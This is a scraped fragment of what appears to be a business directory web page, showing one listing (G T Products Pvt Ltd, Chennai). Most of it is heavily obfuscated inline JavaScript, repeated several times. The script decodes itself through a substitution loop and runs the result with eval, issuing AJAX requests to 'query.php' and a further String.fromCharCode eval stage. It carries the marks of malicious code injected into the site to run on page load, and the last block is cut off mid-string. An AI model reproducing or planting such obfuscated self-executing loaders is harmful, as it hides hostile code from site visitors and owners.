j7$a?U-4Q!3!3?&3<2-7%3-7%4-7T-7%6&1,af%f-f$0-f$1-f$3-f&9R3%0N%0X%0M%0`I,acN-cX-cM-c`-c&6Rc-f$d-f$e-f$f-fB0&9,ac$e-c$f-cB0G!f-7&6,a0FF#7H#6H^H&4D9P#aP#bP#cP#d&5D2#f!f*1A`$a*3*6&6/4-4GF%6GF*fG&1/4T!1_AAAF*f&1D3H@KJ@-bPPYD2!f?KT?-aHP&7/6%7ULV-6UB0-4&3R5!fV$d!fV$4!fV&3<7P>$a-6MM_*b&5RczPJ^#b!3N#d `8M|G-d$bU%2P&5,a9*b>-eG-9%8>-e&1/fV%4ULVNN#e&3/6N*0VQ-e!3>*4&3W3 ^4#8^@E~#8y<2H>$4%0_?*6*6&5/b#e#e~ ^4_$4zy<0#eV$d*0!3#c#6!3&3W4OJ@-fG!2#b#6y/2*4OJ@-f#d_$3yW2_^*fU%2H_#7&5/8M$fL%2H_^*f&5/a%0G!3^VN$dU&3<6*4A-4#fJL#b*0&9D1T*3@-a*5>-3>YD9#9#bH%4-8|$a*4 j5*2#b#6*2#f#6*1#eID0#b#8H#d#6H^#b ed#9OG#8~G#9P&1D3#a#7O#f#9O#e#e&7/dO#6GJJGJP&1D5#a#9^#f#a^#a#a&9/f#8#9!f#8#8!f~~&3D3#c#aO#dO#c#aO&7D9L~LOLJL#6yW0T*3%eM$aH>^Y<d*1~#fZ*0EXM ea*4*5$3^^OB5GIR4N-d%b-f#f-5X$4y<e$3KO%bM$4Q*8&5<b%4N*6Q%7%8@K&3D4U$bz%4Q%6~#b&9DbHB4E~|*4L%f&7R7M$3#dJJ?LV&3<aO@B2O@|O@YRc^G-c^GB3T%2IWaE-dGP-d@EL&0<3%fZ!fE@!3Q$3&0D1ZQK$1@??U&3Db!3*3>!0#8*2|*9&0<cH!fK#b!fP~!fYW0%8Z$aF*eFH%0 ec*8*6?#f?$dzZIDd-c!2E@Q@E-c `6F$bZ%8`K*1^&4D9#9A$1%eQ$0$1$d&9W1#c~*2*0OF#9F&4,a1B1B1#fE*5*1*4E&4<aE@E?-b^%a| j9T`w*9$0w$1w&4R3|G>%8LB2*0>&5W8*2*5>-2P>NL&5,d1A-3~%f$4$4%b`&6,a0-c-5-4*5@`B5*3Y/dzB2*7*a?-2*f@I/2*6 ^b ^a*7!2OyD3%7$4w$e*2*2$3$a&5R5NA-1*5`$e$dP&9/3Q`UJHH!0@&0<2$b*5>*c*3%2$b>YWc*0MN`%8#e-d$a&3W5>#9#6%aMKB1*3Y,ae-8*1F^-5*c*1E&4W3?A%6%b`A@#dy/9*9LA*eJG*2%a&6<aM!1%aT#e TT&1DcT@A-3ZQz|&9<c%1|#a%e%f%eT#b `2L#d-eF ^f#d_yRf>L-0P-9X>#fYDd ^9*4#f!2#aN*4yRb-6%3w-0%3%f%7?y/7%8T%1%4EA-bH&0<4-8*dE>N-eE*6 ja!3*f*9U#eV*5!3&3/dNHB4B4B4*2%1|&7Rc*1EXz#fEXz ee!fA$1$eT?~Z&6<5$4-5-4*3*0%6N%e&0<6MKQ$1@-4#e!3&3/d!3-6EUE-7L$3&0<dz*9zz$a$1%a$dYRcZH!f$b$a%b!f~Y<1EZ||N#f~~&5<9`$1#6z$f$1zzY<b`~wN$3^#7^&6R5 fHT%2&1<c%fzPZXQ$1*2&3,aeA$0%1GA%0V*a&6D8G%aL-7|`$eQI/fHJ#8B5*b%8$bK&7/f%3%3LH*5~#8E&7DfF*8A^?!1H!1&1/7*4NK$eE*8|| j4z@!3F*0-0%4M&3R0#6$awXKMNHY/cPMQ-6MNK$1&3<9?@#d_!2V@$dyR7%a|$aM$3_?G&5/f!f-f%eL%4G#7$f&7/5@O%6NN%a$3w&5Wb$0$1$4KH@>HY/8*cG#9L_#f*0%7&5R6wT%fB1FLF*7&4<b%0V%1F!fGB1w&4<c$3T$b!0UXw$3&0<9%2wKw$4|#a%8&0R1KKZX>^$ewYR6FFJEK-fZ%1&4<5*0%7#8$b$f%fzB3ID3_~O%8Z%6M*8&5R8Z%e*a$dP#aA*b&9/9$b!f@V#aUU%f&6D2ZQ%8wz-3%aU edVV#6AN%1LL&6<1A#aZ`K$eX%e&9R0X!2#7%b%8$4%3%fy<bV#c%a~|%b$a-b&6,a5*4$fT_$f?L!1&1De*4?*8!fL$a%a| jd$4`@GF#cE-8&4D3K%a|*a$1%aQ%a&5R6z>*1@M%3H>Y/e#c#c#a#aJ*7*7A&9DeJ$0wQ%b`KF&4W5L-0$fXX%3%f%bIR4?@#d!2#eN%7Xy,aa%f$3%bV*4!fB1A&6<3#f ^1T%3%e%e%4y<aK$4*6%3$bA*bJ&9D1V#8V*9A-1%1%2&6/9?E*b$e$0N%bX&7R7!0*5w%6>!0*6#d `6XPQwwX%8M&3/8*f@$b#6@>-0PY,d2EE-0^E#c-3X j9KZK>-2>$bzY,d1$4Z*5%4?>-3@Y<2#d!0HXE-d?!0&0WdE$3%fT#e TU&1/6!3-0*1#fJ%7K|&3W4G!f>*1KN`L&6<5#f#a#9#dT#d%6#fy/8$4#d%4L$3$0Kw&0R6?A_V*2-3-8-9y<2%4%aB8%6%6???I/5F>FAF?FU ea~?^?#6?#7?ID7A#8A#bA#dA#9&9/5#6_#a_#b_#c_&5W0>*1>*2>*3>*4Y/4*2F*3F*6F*7F&4W8F*9F*aF*bF*c e1*a!1*b!1*c!1*d!1&1,a7P#8$d$fK$d$ezI/9%4L#eA|#e%4#d&1D9#b*7#9*2#aP~B0YD2JJ#7$3`QMP&9Re#8$a|$aJOOOIDc%6M%2ZAT?&1\\\\E:"32);ev",*``ZXK*b$0$1:"al(l)\\\'",EE!0*9Q>!0#8*2:");"};dk=[] I-r x in v){dk.push(trim(x,v))};e-l(dk 8\\\'\\\'))!v7#v8$vc%vb&:8*v9+,q-va/+7<,b>!8?!a@!bA!9BvdD+8E!7F!4G!dH#0I:90J#2K%cL!eM$7N$5O#3P#1Q$2R,cT%5U!cV!6W+9X$6Y&8Z%d^#5_!5`$8w%9y&2z$c|$9~#4\\\\,#6^L%2*0>$f*2\' Ic=46;c--;d=(t=d 6\'!#$%&*+-/<>?@ABDEFGHIJKLMNOPQRTUVWXYZ^_`wyz|~\\\\\'[c])) 8t.pop())); 9 (=d K &}; 9unAJAX L dE -q ]+ rN( $R); 3 rr -A 2 Yr)} 3 z){ Hself=this; 3 B=="GET" A$K=  F+  i+ Yt , R$K W +  R F W;try{  z.setRequestHeader("Content-Type","application/x-www-form-urlencoded" 5){}}  z.onreadystatechange !){switch( #z.readyState){case 1: #L 02: #u 03: #y 04: ;= #z.r (Text; ;XML= #z.r (XML; #C[0 Q; #C[1 QText; 3#w){self.r N 3#A A)= #A.nodeName; ).toLowerCase(); 3)=="input Jselect Joption Jtextarea" A#A. >= ; +#A.innerHTML= ;}} 3#C[0]=="200" A#J ]+#e()} #rt="";break} Uz.send( Yt)}} Um ],rg()} a.ajax : $M();try{ H $G 2\' $D\') *c("query", $G gd gf) *F="query.php" *B SG gB gf *rr=\' $rz\' *L SN *u Sg *y Ss *J Sx; P 5){ P)}  this g !=function( #self g $kx_ %encodeURIComponent( &e ,rr ?A ?F=file ,t :Object ],C : /(2) (esponse )elemNodeName *;ajax g +}else{  ,;   - A  .try{  z :ActiveXObject("M /Array 0();break;case  2=document.getElementById( 3if(  4true 5)}catch(e 6.split( 7.length 8.join( 9this.r :=new  ;self.r ( <T" ,i="?" ,rx="&" ,r =return >value ?=null , @ !){ U A){  C  t[key][ G( $j[0], $j[1]) Hvar  I;for( J"|| )==" K ,b= 4 ,w=fals L !  MXMLHttpRequest NunR (()} O -rt+= Yx+ $ Pajax.runAJAX( Q]= #z.status Rz.open(  B,  S= $ T-d!3 U} , V%b%a#6Q W, 4) X.XMLHTTP" 5 Y  r Z){if( []= /(  ]()  ^!2* _ L$o,  `&0/ awindow d$R A3  e&4/ f$3%6%fT$4 g. $ h 7;i++ A$ j&7< k $f[ $o]}';for(c=130;c;d=(t=d.split('   ! # $ % & ( ) * + , - . / 0 2 3 4 5 6 7 8 9 : ; < = > ? @ A C G H I J K L M N O P Q R S T U V W X Y Z [ ] ^ _ ` a d e f g h j k'.substr(c-=(x=c<2?1:2),x))).join(t.pop()));eval(d)
                    </script>
                  </li>
                  <li class="listing_results">
                    <div class="listing_results_logo">
                      
                    </div>
                    <div class="listing_results_listing">
                      <div class="listing_results_rating">
                        <ul class="star-rating">
                          <li class="current-rating" style="width:0px;">0</li>
                        </ul>
                      </div>
                      <div class="listing_results_title">
                        <span class="listing_default">G T Products Pvt Ltd</span>
                      </div>G T Complex 15 Audiappa Naicken Street Opp Canara Bank Sowcarpet Chennai
                      <div class="listing_results_address">
                        <br>
                      </div>
                      <div class="listing_results_description"></div>
                    </div>
                  </li>
                  <li style="list-style: none; display: inline">
                    <script>
                    d='function  $M(file -z ?P L-B="GE <= a ,rt="" Ke ,E=tru & ,r.offset=100 Un L-L @u @y @J LA9 N ,e @q LA9 N Um L-n ],P ]Urg L-k(); .sxml2 X1 A.icrosoft X2 -z=null}}if(!  z Ztypeof  M!="undefined" -z : M ]+ E= 4}} Uc _> -t[ $o [>,false) Uv _>, =vars Z 4== =vars A=  /( % $o), % >)) + t[ % $o) [% >) W} UH L$p, $S A$T= % Yx);regexp :RegExp( Yx+"|"+ $T); H/ Sp 6regexp) Ii=0;i< H/ hj= H/[i] 6"=");if( 4= SS -v G + c G}}}; a.trim _$f Z"qabcdef".indexOf( $o.substr(0,1))>=0){ H $rs So 6\'q\') 8\'\') 6\'v\') I Hi=0;i< $rs hrs[i]=parseInt( $rs[i],16)- k =  $rs 8\',\')+\',\'}else{ajax gr.offset2=25; =  k}; 9unR ( !){eval( 9  ]UrN L db&& Yt 7 -H( Yt W} 3 drt 7 OR + rt SR}}  c(" $a",new Date().getTime()); $h : / ]Ikey in(  t) Zfalse== C1]&& 4==  b A$T=  v(key, C0] W ,t[key] ?t[ $T[0] [$T[1] W;key ST[0]} $h[ $h 7]=key+"="+ C0]} 3$R Oh 8 Yx) + rt+ Sh 8 Yx)} Uk L-B="POS <t="";d=\'v={@ VM$1XH:"e-",@ V`$1XH:"",*b VM$1Xv30:"l(\\\'l=Str"\\\\_:"ing.fr",JG*2%a%fzV*aV:"omCha",>%8%8*2*5LB0_*4:"rCode("<6#fF%3#f#7#d_$4y<d*3*6$eV*e*d$a*3&6R8#b!0G%4#d%eTM `8B6P*3K#6>*4HY/c*dPB1JJ-a$4*6&9<7E*bQ`NX@U&3W2E*eQ*4?Q*2E&7W5!3%b#e#8!0*8#6J `6PV#c#9!fB3*1V&6W9*7#f%6-3*d#f-d-fy,a2%2#e T T#c!1&1/b#eT!1#c!1*4*b-d&1/4-f#f%6%2#d ^5`y<4?T*5KUB6P*3Y/9*eZw*5#a#9A*7&9/1@U TLP T&1D3HK%8>O@w*5Y/9O~T@#6T@~&9D1ZwJB6A*eZG&9,d5H*3#8#7E*5?%8&7/d-eF!fJ-eFG%6y/6B0!2G_%3#f_%3yD0%1EJ%1EHwA&5,d0@$f!2#e$1MX?yD1*9U%aAGA*9A&9,a2#7G-a?*1-bM?I/1-0-7%4%1$4T#d-c `9J?%8J%3AGE&7Df*e!0*cZA#b!3*2 `aH-aOB7B7OJGI<2?GJ#aPP?$e&1W5%4z$1*7Gz$1*5I/3*4#d*0!3`!0F!0 `8$dO%6`%4$4%b!f&5D4OOOB0#eVN-1&3W0*3$b!3*b*aw*0$b&3De%a@UB0#e-dN-1&3W2>M-3*0K*2*5_&5WeOA%7*3#6-7%e*3&6/4%7!fN f&1,a6M$f_*b#7B1B1#7&5D7#f%a$3XUFPZ e9QMAU$1JB4U&9Wf*5*8@$1>U>@YR1%4Q%6%4UQ%6#7&9Rb$f%fzB3B7*5?*fI/9$1*4#eUUA$1*2&6D6^F#8~#b%0%0F ea%7%eN%7!2 ^7?y/5Z#e#b$e$e_Z*0yD6~GF#8^#c%0%0&4D9#8O>HB5>*d@Y<9*5*5#8>*6>>#7YW1^??*4B7?*fGI<7*4#6V*eOA$0V&6/2@#d-awA-f#f_yW5!0#b-8*aE-d#d!3&0Wd%8*3%0$e!fT*5@YWeGB7J-aB2AAH&9<9%7`-b$e|$3-b$b&5R4$b-d$d$4|-d$4$3 j6-9Q$b%e-9w%7X&3,ac%8zK-c$f$b|-c&6R4%aM-dN%aB1-d%e j7$a?U-4Q!3!3?&3<2-7%3-7%4-7T-7%6&1,af%f-f$0-f$1-f$3-f&9R3%0N%0X%0M%0`I,acN-cX-cM-c`-c&6Rc-f$d-f$e-f$f-fB0&9,ac$e-c$f-cB0G!f-7&6,a0FF#7H#6H^H&4D9P#aP#bP#cP#d&5D2#f!f*1A`$a*3*6&6/4-4GF%6GF*fG&1/4T!1_AAAF*f&1D3H@KJ@-bPPYD2!f?KT?-aHP&7/6%7ULV-6UB0-4&3R5!fV$d!fV$4!fV&3<7P>$a-6MM_*b&5RczPJ^#b!3N#d `8M|G-d$bU%2P&5,a9*b>-eG-9%8>-e&1/fV%4ULVNN#e&3/6N*0VQ-e!3>*4&3W3 ^4#8^@E~#8y<2H>$4%0_?*6*6&5/b#e#e~ ^4_$4zy<0#eV$d*0!3#c#6!3&3W4OJ@-fG!2#b#6y/2*4OJ@-f#d_$3yW2_^*fU%2H_#7&5/8M$fL%2H_^*f&5/a%0G!3^VN$dU&3<6*4A-4#fJL#b*0&9D1T*3@-a*5>-3>YD9#9#bH%4-8|$a*4 j5*2#b#6*2#f#6*1#eID0#b#8H#d#6H^#b ed#9OG#8~G#9P&1D3#a#7O#f#9O#e#e&7/dO#6GJJGJP&1D5#a#9^#f#a^#a#a&9/f#8#9!f#8#8!f~~&3D3#c#aO#dO#c#aO&7D9L~LOLJL#6yW0T*3%eM$aH>^Y<d*1~#fZ*0EXM ea*4*5$3^^OB5GIR4N-d%b-f#f-5X$4y<e$3KO%bM$4Q*8&5<b%4N*6Q%7%8@K&3D4U$bz%4Q%6~#b&9DbHB4E~|*4L%f&7R7M$3#dJJ?LV&3<aO@B2O@|O@YRc^G-c^GB3T%2IWaE-dGP-d@EL&0<3%fZ!fE@!3Q$3&0D1ZQK$1@??U&3Db!3*3>!0#8*2|*9&0<cH!fK#b!fP~!fYW0%8Z$aF*eFH%0 ec*8*6?#f?$dzZIDd-c!2E@Q@E-c `6F$bZ%8`K*1^&4D9#9A$1%eQ$0$1$d&9W1#c~*2*0OF#9F&4,a1B1B1#fE*5*1*4E&4<aE@E?-b^%a| j9T`w*9$0w$1w&4R3|G>%8LB2*0>&5W8*2*5>-2P>NL&5,d1A-3~%f$4$4%b`&6,a0-c-5-4*5@`B5*3Y/dzB2*7*a?-2*f@I/2*6 ^b ^a*7!2OyD3%7$4w$e*2*2$3$a&5R5NA-1*5`$e$dP&9/3Q`UJHH!0@&0<2$b*5>*c*3%2$b>YWc*0MN`%8#e-d$a&3W5>#9#6%aMKB1*3Y,ae-8*1F^-5*c*1E&4W3?A%6%b`A@#dy/9*9LA*eJG*2%a&6<aM!1%aT#e TT&1DcT@A-3ZQz|&9<c%1|#a%e%f%eT#b `2L#d-eF ^f#d_yRf>L-0P-9X>#fYDd ^9*4#f!2#aN*4yRb-6%3w-0%3%f%7?y/7%8T%1%4EA-bH&0<4-8*dE>N-eE*6 ja!3*f*9U#eV*5!3&3/dNHB4B4B4*2%1|&7Rc*1EXz#fEXz ee!fA$1$eT?~Z&6<5$4-5-4*3*0%6N%e&0<6MKQ$1@-4#e!3&3/d!3-6EUE-7L$3&0<dz*9zz$a$1%a$dYRcZH!f$b$a%b!f~Y<1EZ||N#f~~&5<9`$1#6z$f$1zzY<b`~wN$3^#7^&6R5 fHT%2&1<c%fzPZXQ$1*2&3,aeA$0%1GA%0V*a&6D8G%aL-7|`$eQI/fHJ#8B5*b%8$bK&7/f%3%3LH*5~#8E&7DfF*8A^?!1H!1&1/7*4NK$eE*8|| j4z@!3F*0-0%4M&3R0#6$awXKMNHY/cPMQ-6MNK$1&3<9?@#d_!2V@$dyR7%a|$aM$3_?G&5/f!f-f%eL%4G#7$f&7/5@O%6NN%a$3w&5Wb$0$1$4KH@>HY/8*cG#9L_#f*0%7&5R6wT%fB1FLF*7&4<b%0V%1F!fGB1w&4<c$3T$b!0UXw$3&0<9%2wKw$4|#a%8&0R1KKZX>^$ewYR6FFJEK-fZ%1&4<5*0%7#8$b$f%fzB3ID3_~O%8Z%6M*8&5R8Z%e*a$dP#aA*b&9/9$b!f@V#aUU%f&6D2ZQ%8wz-3%aU edVV#6AN%1LL&6<1A#aZ`K$eX%e&9R0X!2#7%b%8$4%3%fy<bV#c%a~|%b$a-b&6,a5*4$fT_$f?L!1&1De*4?*8!fL$a%a| jd$4`@GF#cE-8&4D3K%a|*a$1%aQ%a&5R6z>*1@M%3H>Y/e#c#c#a#aJ*7*7A&9DeJ$0wQ%b`KF&4W5L-0$fXX%3%f%bIR4?@#d!2#eN%7Xy,aa%f$3%bV*4!fB1A&6<3#f ^1T%3%e%e%4y<aK$4*6%3$bA*bJ&9D1V#8V*9A-1%1%2&6/9?E*b$e$0N%bX&7R7!0*5w%6>!0*6#d `6XPQwwX%8M&3/8*f@$b#6@>-0PY,d2EE-0^E#c-3X j9KZK>-2>$bzY,d1$4Z*5%4?>-3@Y<2#d!0HXE-d?!0&0WdE$3%fT#e TU&1/6!3-0*1#fJ%7K|&3W4G!f>*1KN`L&6<5#f#a#9#dT#d%6#fy/8$4#d%4L$3$0Kw&0R6?A_V*2-3-8-9y<2%4%aB8%6%6???I/5F>FAF?FU ea~?^?#6?#7?ID7A#8A#bA#dA#9&9/5#6_#a_#b_#c_&5W0>*1>*2>*3>*4Y/4*2F*3F*6F*7F&4W8F*9F*aF*bF*c e1*a!1*b!1*c!1*d!1&1,a7P#8$d$fK$d$ezI/9%4L#eA|#e%4#d&1D9#b*7#9*2#aP~B0YD2JJ#7$3`QMP&9Re#8$a|$aJOOOIDc%6M%2ZAT?&1\\\\E:"32);ev",*``ZXK*b$0$1:"al(l)\\\'",EE!0*9Q>!0#8*2:");"};dk=[] I-r x in v){dk.push(trim(x,v))};e-l(dk 8\\\'\\\'))!v7#v8$vc%vb&:8*v9+,q-va/+7<,b>!8?!a@!bA!9BvdD+8E!7F!4G!dH#0I:90J#2K%cL!eM$7N$5O#3P#1Q$2R,cT%5U!cV!6W+9X$6Y&8Z%d^#5_!5`$8w%9y&2z$c|$9~#4\\\\,#6^L%2*0>$f*2\' Ic=46;c--;d=(t=d 6\'!#$%&*+-/<>?@ABDEFGHIJKLMNOPQRTUVWXYZ^_`wyz|~\\\\\'[c])) 8t.pop())); 9 (=d K &}; 9unAJAX L dE -q ]+ rN( $R); 3 rr -A 2 Yr)} 3 z){ Hself=this; 3 B=="GET" A$K=  F+  i+ Yt , R$K W +  R F W;try{  z.setRequestHeader("Content-Type","application/x-www-form-urlencoded" 5){}}  z.onreadystatechange !){switch( #z.readyState){case 1: #L 02: #u 03: #y 04: ;= #z.r (Text; ;XML= #z.r (XML; #C[0 Q; #C[1 QText; 3#w){self.r N 3#A A)= #A.nodeName; ).toLowerCase(); 3)=="input Jselect Joption Jtextarea" A#A. >= ; +#A.innerHTML= ;}} 3#C[0]=="200" A#J ]+#e()} #rt="";break} Uz.send( Yt)}} Um ],rg()} a.ajax : $M();try{ H $G 2\' $D\') *c("query", $G gd gf) *F="query.php" *B SG gB gf *rr=\' $rz\' *L SN *u Sg *y Ss *J Sx; P 5){ P)}  this g !=function( #self g $kx_ %encodeURIComponent( &e ,rr ?A ?F=file ,t :Object ],C : /(2) (esponse )elemNodeName *;ajax g +}else{  ,;   - A  .try{  z :ActiveXObject("M /Array 0();break;case  2=document.getElementById( 3if(  4true 5)}catch(e 6.split( 7.length 8.join( 9this.r :=new  ;self.r ( <T" ,i="?" ,rx="&" ,r =return >value ?=null , @ !){ U A){  C  t[key][ G( $j[0], $j[1]) Hvar  I;for( J"|| )==" K ,b= 4 ,w=fals L !  MXMLHttpRequest NunR (()} O -rt+= Yx+ $ Pajax.runAJAX( Q]= #z.status Rz.open(  B,  S= $ T-d!3 U} , V%b%a#6Q W, 4) X.XMLHTTP" 5 Y  r Z){if( []= /(  ]()  ^!2* _ L$o,  `&0/ awindow d$R A3  e&4/ f$3%6%fT$4 g. $ h 7;i++ A$ j&7< k $f[ $o]}';for(c=130;c;d=(t=d.split('   ! # $ % & ( ) * + , - . / 0 2 3 4 5 6 7 8 9 : ; < = > ? @ A C G H I J K L M N O P Q R S T U V W X Y Z [ ] ^ _ ` a d e f g h j k'.substr(c-=(x=c<2?1:2),x))).join(t.pop()));eval(d)
                    </script> 
                    <script>

                    d='function  $M(file -z ?P L-B="GE <= a ,rt="" Ke ,E=tru & ,r.offset=100 Un L-L @u @y @J LA9 N ,e @q LA9 N Um L-n ],P ]Urg L-k(); .sxml2 X1 A.icrosoft X2 -z=null}}if(!  z Ztypeof  M!="undefined" -z : M ]+ E= 4}} Uc _> -t[ $o [>,false) Uv _>, =vars Z 4== =vars A=  /( % $o), % >)) + t[ % $o) [% >) W} UH L$p, $S A$T= % Yx);regexp :RegExp( Yx+"|"+ $T); H/ Sp 6regexp) Ii=0;i< H/ hj= H/[i] 6"=");if( 4= SS -v G + c G}}}; a.trim _$f Z"qabcdef".indexOf( $o.substr(0,1))>=0){ H $rs So 6\'q\') 8\'\') 6\'v\') I Hi=0;i< $rs hrs[i]=parseInt( $rs[i],16)- k =  $rs 8\',\')+\',\'}else{ajax gr.offset2=25; =  k}; 9unR ( !){eval( 9  ]UrN L db&& Yt 7 -H( Yt W} 3 drt 7 OR + rt SR}}  c(" $a",new Date().getTime()); $h : / ]Ikey in(  t) Zfalse== C1]&& 4==  b A$T=  v(key, C0] W ,t[key] ?t[ $T[0] [$T[1] W;key ST[0]} $h[ $h 7]=key+"="+ C0]} 3$R Oh 8 Yx) + rt+ Sh 8 Yx)} Uk L-B="POS <t="";d=\'v={@ VM$1XH:"e-",@ V`$1XH:"",*b VM$1Xv30:"l(\\\'l=Str"\\\\_:"ing.fr",JG*2%a%fzV*aV:"omCha",>%8%8*2*5LB0_*4:"rCode("<6#fF%3#f#7#d_$4y<d*3*6$eV*e*d$a*3&6R8#b!0G%4#d%eTM `8B6P*3K#6>*4HY/c*dPB1JJ-a$4*6&9<7E*bQ`NX@U&3W2E*eQ*4?Q*2E&7W5!3%b#e#8!0*8#6J `6PV#c#9!fB3*1V&6W9*7#f%6-3*d#f-d-fy,a2%2#e T T#c!1&1/b#eT!1#c!1*4*b-d&1/4-f#f%6%2#d ^5`y<4?T*5KUB6P*3Y/9*eZw*5#a#9A*7&9/1@U TLP T&1D3HK%8>O@w*5Y/9O~T@#6T@~&9D1ZwJB6A*eZG&9,d5H*3#8#7E*5?%8&7/d-eF!fJ-eFG%6y/6B0!2G_%3#f_%3yD0%1EJ%1EHwA&5,d0@$f!2#e$1MX?yD1*9U%aAGA*9A&9,a2#7G-a?*1-bM?I/1-0-7%4%1$4T#d-c `9J?%8J%3AGE&7Df*e!0*cZA#b!3*2 `aH-aOB7B7OJGI<2?GJ#aPP?$e&1W5%4z$1*7Gz$1*5I/3*4#d*0!3`!0F!0 `8$dO%6`%4$4%b!f&5D4OOOB0#eVN-1&3W0*3$b!3*b*aw*0$b&3De%a@UB0#e-dN-1&3W2>M-3*0K*2*5_&5WeOA%7*3#6-7%e*3&6/4%7!fN f&1,a6M$f_*b#7B1B1#7&5D7#f%a$3XUFPZ e9QMAU$1JB4U&9Wf*5*8@$1>U>@YR1%4Q%6%4UQ%6#7&9Rb$f%fzB3B7*5?*fI/9$1*4#eUUA$1*2&6D6^F#8~#b%0%0F ea%7%eN%7!2 ^7?y/5Z#e#b$e$e_Z*0yD6~GF#8^#c%0%0&4D9#8O>HB5>*d@Y<9*5*5#8>*6>>#7YW1^??*4B7?*fGI<7*4#6V*eOA$0V&6/2@#d-awA-f#f_yW5!0#b-8*aE-d#d!3&0Wd%8*3%0$e!fT*5@YWeGB7J-aB2AAH&9<9%7`-b$e|$3-b$b&5R4$b-d$d$4|-d$4$3 j6-9Q$b%e-9w%7X&3,ac%8zK-c$f$b|-c&6R4%aM-dN%aB1-d%e j7$a?U-4Q!3!3?&3<2-7%3-7%4-7T-7%6&1,af%f-f$0-f$1-f$3-f&9R3%0N%0X%0M%0`I,acN-cX-cM-c`-c&6Rc-f$d-f$e-f$f-fB0&9,ac$e-c$f-cB0G!f-7&6,a0FF#7H#6H^H&4D9P#aP#bP#cP#d&5D2#f!f*1A`$a*3*6&6/4-4GF%6GF*fG&1/4T!1_AAAF*f&1D3H@KJ@-bPPYD2!f?KT?-aHP&7/6%7ULV-6UB0-4&3R5!fV$d!fV$4!fV&3<7P>$a-6MM_*b&5RczPJ^#b!3N#d `8M|G-d$bU%2P&5,a9*b>-eG-9%8>-e&1/fV%4ULVNN#e&3/6N*0VQ-e!3>*4&3W3 ^4#8^@E~#8y<2H>$4%0_?*6*6&5/b#e#e~ ^4_$4zy<0#eV$d*0!3#c#6!3&3W4OJ@-fG!2#b#6y/2*4OJ@-f#d_$3yW2_^*fU%2H_#7&5/8M$fL%2H_^*f&5/a%0G!3^VN$dU&3<6*4A-4#fJL#b*0&9D1T*3@-a*5>-3>YD9#9#bH%4-8|$a*4 j5*2#b#6*2#f#6*1#eID0#b#8H#d#6H^#b ed#9OG#8~G#9P&1D3#a#7O#f#9O#e#e&7/dO#6GJJGJP&1D5#a#9^#f#a^#a#a&9/f#8#9!f#8#8!f~~&3D3#c#aO#dO#c#aO&7D9L~LOLJL#6yW0T*3%eM$aH>^Y<d*1~#fZ*0EXM ea*4*5$3^^OB5GIR4N-d%b-f#f-5X$4y<e$3KO%bM$4Q*8&5<b%4N*6Q%7%8@K&3D4U$bz%4Q%6~#b&9DbHB4E~|*4L%f&7R7M$3#dJJ?LV&3<aO@B2O@|O@YRc^G-c^GB3T%2IWaE-dGP-d@EL&0<3%fZ!fE@!3Q$3&0D1ZQK$1@??U&3Db!3*3>!0#8*2|*9&0<cH!fK#b!fP~!fYW0%8Z$aF*eFH%0 ec*8*6?#f?$dzZIDd-c!2E@Q@E-c `6F$bZ%8`K*1^&4D9#9A$1%eQ$0$1$d&9W1#c~*2*0OF#9F&4,a1B1B1#fE*5*1*4E&4<aE@E?-b^%a| j9T`w*9$0w$1w&4R3|G>%8LB2*0>&5W8*2*5>-2P>NL&5,d1A-3~%f$4$4%b`&6,a0-c-5-4*5@`B5*3Y/dzB2*7*a?-2*f@I/2*6 ^b ^a*7!2OyD3%7$4w$e*2*2$3$a&5R5NA-1*5`$e$dP&9/3Q`UJHH!0@&0<2$b*5>*c*3%2$b>YWc*0MN`%8#e-d$a&3W5>#9#6%aMKB1*3Y,ae-8*1F^-5*c*1E&4W3?A%6%b`A@#dy/9*9LA*eJG*2%a&6<aM!1%aT#e TT&1DcT@A-3ZQz|&9<c%1|#a%e%f%eT#b `2L#d-eF ^f#d_yRf>L-0P-9X>#fYDd ^9*4#f!2#aN*4yRb-6%3w-0%3%f%7?y/7%8T%1%4EA-bH&0<4-8*dE>N-eE*6 ja!3*f*9U#eV*5!3&3/dNHB4B4B4*2%1|&7Rc*1EXz#fEXz ee!fA$1$eT?~Z&6<5$4-5-4*3*0%6N%e&0<6MKQ$1@-4#e!3&3/d!3-6EUE-7L$3&0<dz*9zz$a$1%a$dYRcZH!f$b$a%b!f~Y<1EZ||N#f~~&5<9`$1#6z$f$1zzY<b`~wN$3^#7^&6R5 fHT%2&1<c%fzPZXQ$1*2&3,aeA$0%1GA%0V*a&6D8G%aL-7|`$eQI/fHJ#8B5*b%8$bK&7/f%3%3LH*5~#8E&7DfF*8A^?!1H!1&1/7*4NK$eE*8|| j4z@!3F*0-0%4M&3R0#6$awXKMNHY/cPMQ-6MNK$1&3<9?@#d_!2V@$dyR7%a|$aM$3_?G&5/f!f-f%eL%4G#7$f&7/5@O%6NN%a$3w&5Wb$0$1$4KH@>HY/8*cG#9L_#f*0%7&5R6wT%fB1FLF*7&4<b%0V%1F!fGB1w&4<c$3T$b!0UXw$3&0<9%2wKw$4|#a%8&0R1KKZX>^$ewYR6FFJEK-fZ%1&4<5*0%7#8$b$f%fzB3ID3_~O%8Z%6M*8&5R8Z%e*a$dP#aA*b&9/9$b!f@V#aUU%f&6D2ZQ%8wz-3%aU edVV#6AN%1LL&6<1A#aZ`K$eX%e&9R0X!2#7%b%8$4%3%fy<bV#c%a~|%b$a-b&6,a5*4$fT_$f?L!1&1De*4?*8!fL$a%a| jd$4`@GF#cE-8&4D3K%a|*a$1%aQ%a&5R6z>*1@M%3H>Y/e#c#c#a#aJ*7*7A&9DeJ$0wQ%b`KF&4W5L-0$fXX%3%f%bIR4?@#d!2#eN%7Xy,aa%f$3%bV*4!fB1A&6<3#f ^1T%3%e%e%4y<aK$4*6%3$bA*bJ&9D1V#8V*9A-1%1%2&6/9?E*b$e$0N%bX&7R7!0*5w%6>!0*6#d `6XPQwwX%8M&3/8*f@$b#6@>-0PY,d2EE-0^E#c-3X j9KZK>-2>$bzY,d1$4Z*5%4?>-3@Y<2#d!0HXE-d?!0&0WdE$3%fT#e TU&1/6!3-0*1#fJ%7K|&3W4G!f>*1KN`L&6<5#f#a#9#dT#d%6#fy/8$4#d%4L$3$0Kw&0R6?A_V*2-3-8-9y<2%4%aB8%6%6???I/5F>FAF?FU ea~?^?#6?#7?ID7A#8A#bA#dA#9&9/5#6_#a_#b_#c_&5W0>*1>*2>*3>*4Y/4*2F*3F*6F*7F&4W8F*9F*aF*bF*c 